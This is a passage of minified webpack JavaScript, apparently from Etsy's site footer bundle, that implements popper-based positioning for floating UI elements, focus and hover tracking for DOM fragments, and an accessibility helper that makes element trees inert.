0);i(this,"placement",void 0);i(this,"fallbackPlacements",void 0);i(this,"isStaticPlacement",void 0);i(this,"isCoveringAnchor",void 0);i(this,"offset",void 0);i(this,"popperInstance",void 0);i(this,"etsyWebBaseSpacingUnit",void 0);i(this,"destroyed",void 0);this.etsyWebBaseSpacingUnit=6;this.placement="bottom";this.destroyed=false;this.offset=0;e&&this.setFragmentAnchorProps(e)}onFirstUpdate(e,{options:t,rects:n,scrollParents:s}){var i,r;null===(i=this.floatingFragment)||void 0===i?void 0:i.dispatchEvent(new CustomEvent(a));if(this.isCoveringAnchor)return;if((null===t||void 0===t?void 0:t.placement)!==l.left&&(null===t||void 0===t?void 0:t.placement)!==l.right&&(null===t||void 0===t?void 0:t.placement)!==l["left-bottom"]&&(null===t||void 0===t?void 0:t.placement)!==l["right-bottom"])return;if(!n||!s)return;const o=n.reference.width+n.popper.width+2*e.etsyWebBaseSpacingUnit;const c=s.reference.find((e=>{const t="innerWidth"in e?e.innerWidth:"clientWidth"in e?e.clientWidth:e.width;return o>t}));if(!c)return;const h={...t};h.placement=l.bottom;delete h.onFirstUpdate;h.modifiers&&(h.modifiers=h.modifiers.filter((({name:e})=>"flip"!==e)));null===(r=e.popperInstance)||void 0===r?void 0:r.setOptions(h)}getPopperOptions(){const e=[];e.push({name:"computeStyles",options:{gpuAcceleration:false,adaptive:true}});e.push({name:"offset",options:{offset:({placement:e,reference:t})=>e.includes("right-start")||e.includes("left-start")?this.floatingArrowFragment?[t.height/2-4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[t.height+this.offset,this.offset]:e.includes("right-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,0]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("left-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("top-start")||e.includes("bottom-start")?this.isCoveringAnchor?[0,-t.height]:this.placement.includes("-start")?[0,this.offset]:this.floatingArrowFragment?[t.width/2-4*this.etsyWebBaseSpacingUnit,this.offset]:[t.width+this.offset,this.offset]:e.includes("top-end")||e.includes("bottom-end")?this.floatingArrowFragment?[-t.width/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.height]:[-t.width-this.offset,this.offset]:e.includes("right")||e.includes("left")?this.isCoveringAnchor?[0,-t.width]:[0,this.offset]:e.includes("top")||e.includes("bottom")?this.isCoveringAnchor?[0,-t.height]:[0,this.offset]:[0,0]}});let t=[];if(!this.isStaticPlacement){const e=this.fallbackPlacements?this.fallbackPlacements[this.placement]:void 0;t=e?e.map((e=>l[e])):[...c[this.placement]]}e.push({name:"flip",options:{fallbackPlacements:t}});e.push({name:"preventOverflow",options:{padding:this.etsyWebBaseSpacingUnit}});this.floatingArrowFragment&&e.push({name:"arrow",options:{element:this.floatingArrowFragment,padding:2*this.etsyWebBaseSpacingUnit}});return{modifiers:e,placement:l[this.placement],onFirstUpdate:({options:e,rects:t,scrollParents:n})=>{this.onFirstUpdate(this,{options:e,rects:t,scrollParents:n})}}}_setPlacement(e){this.placement=e}_setFallbackPlacements(e){this.fallbackPlacements=e}_setAnchorFragment(e){this.anchorFragment=e}_setFloatingFragment(e){this.floatingFragment=e}_setFloatingArrowFragment(e){this.floatingArrowFragment=e}_setIsStaticPlacement(e){this.isStaticPlacement=e}_setIsCoveringAnchor(e){this.isCoveringAnchor=e}_setOffset(e){this.offset=e||0}stop(){let e=null;let t=null;let n;if(this.floatingFragment){t=this.floatingFragment.style.cssText;n=this.floatingFragment.getAttribute("data-popper-placement")}this.floatingArrowFragment&&(e=this.floatingArrowFragment.style.cssText);this.popperInstance&&this.popperInstance.destroy();if(this.floatingFragment&&t&&n){this.floatingFragment.style.cssText=t;this.floatingFragment.setAttribute("data-popper-placement",n)}this.floatingArrowFragment&&e&&(this.floatingArrowFragment.style.cssText=e);this.popperInstance=void 0}start(){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("start"));if(this.popperInstance)return true;if(this.anchorFragment&&this.floatingFragment){var e;this.floatingFragment.style.removeProperty("inset");null===(e=this.floatingArrowFragment)||void 0===e?void 0:e.style.removeProperty("inset");this.popperInstance=(0,s["default"])(this.anchorFragment,this.floatingFragment,this.getPopperOptions());return true}return false}setFragmentAnchorProps(e){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("setFragmentAnchorProps"));let t=false;if(void 0!==e.placement&&this.placement!==e.placement){t=true;this._setPlacement(e.placement)}if(void 0!==e.fallbackPlacements&&this.fallbackPlacements!==e.fallbackPlacements){t=true;this._setFallbackPlacements(e.fallbackPlacements)}if(void 0!==e.anchorFragment&&this.anchorFragment!==e.anchorFragment){t=true;this._setAnchorFragment(e.anchorFragment)}if(void 0!==e.floatingFragment&&this.floatingFragment!==e.floatingFragment){t=true;this._setFloatingFragment(e.floatingFragment)}if(void 0!==e.floatingArrowFragment&&this.floatingArrowFragment!==e.floatingArrowFragment){t=true;this._setFloatingArrowFragment(e.floatingArrowFragment)}if(void 0!==e.isStaticPlacement&&this.isStaticPlacement!==e.isStaticPlacement){t=true;this._setIsStaticPlacement(e.isStaticPlacement)}if(void 0!==e.isCoveringAnchor&&this.isCoveringAnchor!==e.isCoveringAnchor){t=true;this._setIsCoveringAnchor(e.isCoveringAnchor)}if(void 0!==e.offset&&this.offset!==e.offset){t=true;this._setOffset(e.offset)}if(this.popperInstance&&t){this.stop();this.start()}}getErrorMessageForFunctionCallAfterDestroy(e){return`${e} called on fragment-anchoring-util after destroy.`}destroy(){var e,t;this.stop();null===(e=this.floatingFragment)||void 0===e?void 0:e.removeAttribute("style");null===(t=this.floatingArrowFragment)||void 0===t?void 0:t.removeAttribute("style");this.destroyed=true}}},33080:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(78537);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class r{constructor(e){i(this,"fragments",void 0);i(this,"isFocusWithin",void 0);i(this,"onFocusWithinCallback",void 0);i(this,"isMouseOver",void 0);i(this,"onMouseOverCallback",void 0);i(this,"onKeyUpCallback",void 0);i(this,"onKeyDownCallback",void 0);i(this,"fullDOMActiveEventHandlerInstance",void 0);i(this,"fullDOMPassiveEventHandlerInstance",void 0);i(this,"watchedFragmentActiveEventHandlerInstance",void 0);i(this,"watchedFragmentPassiveEventHandlerInstance",void 0);i(this,"watchedFragmentKeyUpEventHandlerInstance",void 0);i(this,"watchedFragmentKeyDownEventHandlerInstance",void 0);this.fullDOMActiveEventHandlerInstance=this.fullDOMActiveEventHandler.bind(this);this.fullDOMPassiveEventHandlerInstance=this.fullDOMPassiveEventHandler.bind(this);this.watchedFragmentActiveEventHandlerInstance=this.watchedFragmentActiveEventHandler.bind(this);this.watchedFragmentPassiveEventHandlerInstance=this.watchedFragmentPassiveEventHandler.bind(this);this.watchedFragmentKeyUpEventHandlerInstance=this.watchedFragmentKeyUpEventHandler.bind(this);this.watchedFragmentKeyDownEventHandlerInstance=this.watchedFragmentKeyDownEventHandler.bind(this);this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.setDefaults();this.setIsFocusWithin(false);this.setIsMouseOver(false);this.start(e)}setDefaults(){this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.onFocusWithinCallback=void 0;this.onMouseOverCallback=void 0;this.onKeyUpCallback=void 0;this.onKeyDownCallback=void 0}sanitizeFragments(e){const t=[];e.forEach((e=>{null!==e&&t.push(e)}));return t}setIsFocusWithin(e){if(this.isFocusWithin!==e){this.isFocusWithin=e;this.onFocusWithinCallback&&this.onFocusWithinCallback(this.isFocusWithin);this.isFocusWithin?this.createAllDocumentActiveEventHandlers():this.clearAllDocumentActiveEventHandlers()}}setIsMouseOver(e){if(this.isMouseOver!==e){this.isMouseOver=e;this.onMouseOverCallback&&this.onMouseOverCallback(this.isMouseOver);this.isMouseOver?this.createAllDocumentPassiveEventHandlers():this.clearAllDocumentPassiveEventHandlers()}}isTargetContainedInFragmentList(e){let t=false;this.fragments.forEach((n=>{e instanceof Node&&(t=!(n!==e&&!n.contains(e))||t)}));return t}watchedFragmentActiveEventHandler(e){e instanceof FocusEvent&&"blur"===e.type?e.relatedTarget&&this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsFocusWithin(true)}watchedFragmentPassiveEventHandler(e){e instanceof MouseEvent&&"mouseleave"===e.type?this.setIsMouseOver(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsMouseOver(true)}watchedFragmentKeyUpEventHandler(e){this.onKeyUpCallback&&this.onKeyUpCallback(e)}watchedFragmentKeyDownEventHandler(e){this.onKeyDownCallback&&this.onKeyDownCallback(e)}fullDOMActiveEventHandler(e){this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.target))}fullDOMPassiveEventHandler(e){this.setIsMouseOver(this.isTargetContainedInFragmentList(e.target))}createNewFragmentEventHandlers(){this.fragments.forEach((e=>{e.addEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.addEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});if(!s["default"].hasSupport("cssHoverNone")){e.addEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.addEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}}))}clearAllFragmentEventHandlers(){this.fragments.forEach((e=>{e.removeEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.removeEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});e.removeEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.removeEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}))}createAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener&&!s["default"].hasSupport("cssHoverNone")&&document.addEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true,passive:true})}clearAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener&&document.removeEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true})}createAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener){document.addEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true});document.addEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true})}}clearAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener){document.removeEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true});document.removeEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true})}}start(e){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers();this.fragments=this.sanitizeFragments(e);this.createNewFragmentEventHandlers();this.isFocusWithin&&this.createAllDocumentActiveEventHandlers();this.isMouseOver&&this.createAllDocumentPassiveEventHandlers()}pause(){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers()}onFocusWithinChange(e){this.onFocusWithinCallback=e}onMouseOverChange(e){this.onMouseOverCallback=e}onKeyUp(e){this.onKeyUpCallback=e}onKeyDown(e){this.onKeyDownCallback=e}destroy(){this.pause();this.setDefaults()}}},96153:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(36448);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class r{constructor(){i(this,"inertDOMTrees",void 0);this.inertDOMTrees=[]}makeInert(e){const t=this.inertDOMTrees.find((t=>t.root.element===e));void 0===t&&this.inertDOMTrees.push(this.addInertAttributesToTree(e))}makeActive(e){const t=this.inertDOMTrees.filter((t=>t.root.element===e))[0];if(void 0!==t){this.removeInertAttributesFromTree(t);this.inertDOMTrees=this.inertDOMTrees.filter((t=>t.root.element!==e))}}addInertAttributesToTree(e){const t=this.addInertAttributesToElement(e);e.setAttribute("aria-hidden","true");const n=(0,s.tabbable)(e);const i={root:t,subElements:[]};n.forEach((e=>{e instanceof HTMLElement&&i.subElements.push(this.addInertAttributesToElement(e))}));return i}removeInertAttributesFromTree(e){this.removeInertAttributesFromElement(e.root);e.root.element.setAttribute("aria-hidden","false");e.subElements.forEach((e=>{this.removeInertAttributesFromElement(e)}))}addInertAttributesToElement(e){const t=e.getAttribute("tabindex");e.setAttribute("tabindex","-1");return{element:e,originalTabIndex:t}}removeInertAttributesFromElement(e){e.originalTabIndex?e.element.setAttribute("tabindex",e.originalTabIndex):e.element.removeAttribute("tabindex")}}const o=new r;const a=o},30702:(e,t,n)=>{e.exports=n(11987)(1753)},640:(e,t,n)=>{e.exports=n(32181)(3157)},53490:(e,t,n)=>{e.exports=n(32181)(3340)},40191:(e,t,n)=>{e.exports=n(11987)(4236)},32444:(e,t,n)=>{e.exports=n(32181)(6873)},83395:(e,t,n)=>{e.exports=n(32181)(780)}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/common-entrypoints/auto/app-shell/footer/deferred.03ab5d932bb2c24953fa.js.map